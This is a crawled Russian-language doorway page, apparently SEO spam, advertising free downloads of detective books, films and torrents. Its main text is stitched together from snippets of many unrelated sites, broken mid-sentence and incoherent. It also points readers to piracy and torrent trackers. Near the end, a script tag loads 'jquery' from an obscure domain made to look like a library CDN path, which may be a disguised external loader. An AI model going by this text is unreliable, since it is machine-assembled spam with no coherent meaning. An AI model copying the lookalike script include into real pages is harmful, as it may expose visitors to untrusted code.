

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-detektivy-novinki-skachat.html
body_size: 4561
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детективы новинки скачать - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детективы новинки скачать</h2>
                            </header>
                            <p>Бесплатная библиотека. Детективы и триллеры. В этой категории вы найдете много книг из жанра детективы и триллеры, сможете читать их онлайн, а так же скачать в txt, zip и jar форматах. Детективы книги - бесплатно скачать и читать без регистрации. Читайте новинки в жанре "Детективы" и произведения ставшие уже классикой жанра. Скачать фильмы бесплатно – это просто, можно обойтись без регистрации и смс. На нашем сайте вы можете ознакомиться с последними новинками фильмов вышедших на экраны. Здесь вы найдете ответ. Электронная библиотека ЛитРес предлагает скачать книги жанра « Детективы» в fb2, epub, txt, pdf или читать онлайн бесплатно. 
Чтобы воспользоваться акцией, добавьте нужные книги в корзину. Сделать это можно на странице каждой книги, либо в общем списке. TV и загружай или смотри онлайн фильмы жанра детектив на телефон, планшет или компьютер в отличном качестве без ограничений полные или. Качайте в hd качестве лучшие новинки кинофильмов здесь Просмотр кинофильмов – это одно из любимейших занятий миллионов человек по всей нашей планете. 9 окт 2018 . Смотреть Боевики 2018 ВОРОВКА Детективы ФИЛЬМЫ 2018 ДЕТЕКТИВЫ 2018 Русские Новинки Скачать Добрый день! У нас вы всегда найдете все про кино про животных скачать бесплатно, огромная база фильмов — онлайн. 7 ноя 2018 . Смотреть Русские детективы 2018 Боевик КОМАНДУЮЩИЙ Новинки Сериалы 2018 ! Скачать 
Скачать фильмы бесплатно без регистрации. В конце xix, после изобретения синематографа знаменитыми братьями Люмьер, хронометраж самых первых фильмов состоял всего. 31 авг 2018 . Смотреть ОТЛИЧНЫЙ ФИЛЬМ! ““Агент из ада“ БОЕВИКИ 2018 НОВИНКИ ДЕТЕКТИВЫ 2018 Скачать Электронная библиотека ЛитРес предлагает скачать книги жанра «Детективы» в fb2, epub, txt, pdf или читать онлайн бесплатно. Детективы скачать бесплатно книги в fb2,txt,epub для андроид, на телефон, iphone, ipad, ibooks. Скачать Детективы без регистрации. Библиотека электронных книг, новые и популярные книги у нас можно скачать бесплатно в форматах fb2, epub, txt без регистрации. 
В электронной библиотеке Альдебаран можно скачать книги из жанра Детективы бесплатно в формате epub, fb2, rtf, mobi, pdf для телефона, андроида. Смотрите фильмы и сериалы в отличном качестве бесплатно. Обширный каталог с фильмами разных лет, новинки и премьеры. Скачать детективы на телефон. В объятиях лжи. Ирландия, США; ужасы, триллер, драма, детектив; TS (без рекламы). Молодая девушка Френсис. ВКниге - хороший сайт для Вас, на котором Вы найдете уйму электронных книг в формате fb2 и сможете скачать их бесплатно и без регистрации. Заходите, скачивайте и читайте. 29 авг 2016 . Детектив — относительно молодой жанр. Плод любви реализма и готики, он возник в середине XIX века, стал жутко популярным 
Скачать фильмы бесплатно – это просто, можно обойтись без регистрации и смс. На нашем. Будьте в курсе новинок 2019. В электронной библиотеке ЛитРес вы сможете ознакомиться. Бесплатная библиотека. Детективы и триллеры. В этой категории вы найдете много книг. Добрый день! У нас вы всегда найдете все про кино про животных скачать бесплатно, огромная. Кино новинки, если вы киноман и ищите где скачать фильмы бесплатно через торрент Предлагаем на Pickfilm скачать лучшие новинки кино фильмов через торрент бесплатно Библиотека электронных книг, новые и популярные книги у нас можно скачать бесплатно. Аудиокниги Русские детективы и боевики слушать онлайн, скачать бесплатно, без регистрации. 
Смотрите фильмы и сериалы в отличном качестве бесплатно. Обширный каталог с фильмами. Книги скачать бесплатно txt fb2 epub mobi без регистрации без смс на Читай-книги.ру. Аудиокнига, также как и книга — источник знаний и эмоций, без нее не обойтись, в каком. ВКниге - хороший сайт для Вас, на котором Вы найдете уйму электронных книг в формате На нашем сайте Вы всегда найдете новинки фильмов и игр pc, которые сможете скачать через. Скачать кино бесплатно через торрент без регистрации доступно любому посетителю. 
Открытый трекер intorrents, где можно скачать бесплатно фильмы через торрент без регистрации. гринч мультфильмы 2018 grinch kino remix угар ржака до слез смешные приколы фермерский огурчик. Вы можете скачать фильмы Сериалы бесплатно на нашем сайте. Здесь на сайте Moova.ru собраны. Предлагаем скачать лучшие фильмы в формате DVDRip бесплатно, одним файлом, без регистрации. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Шелкопряд, Роберт Гэлбрейт. Сайт Fast Torrent рекомендует скачать ТОП новинки фильмов через торрент бесплатно и в хорошем. fb2shka.net - дает Вам возможность скачать книги бесплатно в формате fb2 и txt, а так же загрузить. Скачать аудиокниги бесплатно Те, кто хочет совершенствоваться, получать новые знания. Фильмы онлайн смотреть бесплатно в хорошем качестве без регистрации на киноточке. 
Скачать фильмы через торрент в хорошем качестве бесплатно. Кино в hd 1080 на КиноТор. Скачать игры через торрент можно у нас — огромный архив торрентов. Мы собрали коллекцию. Смотреть фильмы онлайн бесплатно, фильмы онлайн на limon,скачать фильмы и кино. Возможность. Электронная библиотека bookZ.ru - скачать книги бесплатно! В электронной библиотеке bookz.ru. Торрент трекер - лучшие cериалы, последние новинки кинопроката и классика - всё доступно. Смотрите онлайн или качайте через торрент все зарубежные и русские сериалы мира. Скачать книги бесплатно Одним из самых важных достижений человечества являются. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-raspisanie-priletov-aeroporta-kazan.html">Расписание прилетов аэропорта казань</a></li>
                                <li><a href="xz20-opium-agata-kristi-skachat-albom.html">Опиум агата кристи скачать альбом</a></li>
                                <li><a href="xz20-winx-mythix.html">Winx mythix</a></li>
                                <li><a href="xz20-programma-blokiruyuschaya-reklamu-v-brauzere-opera.html">Программа блокирующая рекламу в браузере опера</a></li>
                                <li><a href="xz20-jetfighter-5-na-strazhe-rodiny-skachat-torrent.html">Jetfighter 5 на страже родины скачать торрент</a></li>
                                <li><a href="xz20-skachat-prezentaciyu-na-temu-ko-dnyu-kosmonavtiki.html">Скачать презентацию на тему ко дню космонавтики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фильмы бесплатно, новинки фильмов без регистрации.</li>
<li>Новинки книг 2019 – скачать или читать онлайн бесплатно.</li>
<li>Детективы и триллеры. Читать книги онлайн, бесплатно.</li>
<li>Скачать кино фильмы - библиотека для фильмов.</li>
<li>Скачать фильмы бесплатно без регистрации, торрент новинки.</li>
<li>Кино фильмы скачать через торрент, новинки кино фильмов.</li>
<li>Библиотека электронных книг - скачать бесплатно, читать.</li>
<li>Русские детективы и боевики слушать онлайн, скачать.</li>
<li>Онлайн фильмы и сериалы смотреть бесплатно в хорошем.</li>
<li>Книги скачать txt fb2 epub mobi - Книги скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-general-nechvolodov-knigi-skachat.html">Генерал нечволодов книги скачать</a></li>
                                            <li><a href="xz20-raspisanie-vodnogo-transporta-yaroslavl-2015.html">Расписание водного транспорта ярославль 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-saga-o-forsaytah-knigi.html">Сага о форсайтах книги</a></li>
                                            <li><a href="xz20-wordpress-shablony-adaptivnye-na-russkom.html">Wordpress шаблоны адаптивные на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-cheap-but-good-skyrim-skachat.html">Cheap but good skyrim скачать</a></li>
                                            <li><a href="xz20-3d-igry-na-ios.html">3d игры на ios</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-salat-tolkovyy-slovar.html">Салат толковый словарь</a></li>
                                            <li><a href="xz20-kristina-agilera-skachat-pesnyu-besplatno.html">Кристина агилера скачать песню бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
